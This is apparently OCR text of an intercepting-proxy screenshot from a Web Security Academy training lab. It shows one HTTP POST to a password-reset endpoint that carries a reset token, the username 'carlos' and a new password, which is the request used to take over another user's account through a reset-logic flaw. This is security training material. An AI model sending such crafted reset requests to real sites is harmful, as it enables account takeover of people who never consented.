 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=vwq455v3mdqxx90jsahgsimwnro43b8b HTTP/2
2 Host: 0a1800780449be6882d4742000730042.web-security-academy.net
3 Cookie: session=gS7yKC9htZJ5pV540YG6OYKVDByUaKeS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin: https://0a1800780449be6882d4742000730042.web-security-academy.net
11 Referer:
https://0a1800780449be6882d4742000730042.web-security-academy.net/forgot-password?temp-fo
rgot-password-token=vwq455v3mdqxx90jsahgsimwnro43b8b
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=vwq455v3mdqxx90jsahgsimwnro43b8b&username=carlos&
new-password-1=peter1&new-password-2=peter1